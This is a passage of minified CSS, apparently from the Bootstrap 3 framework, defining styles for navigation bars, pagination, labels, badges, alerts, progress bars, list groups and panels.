(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child 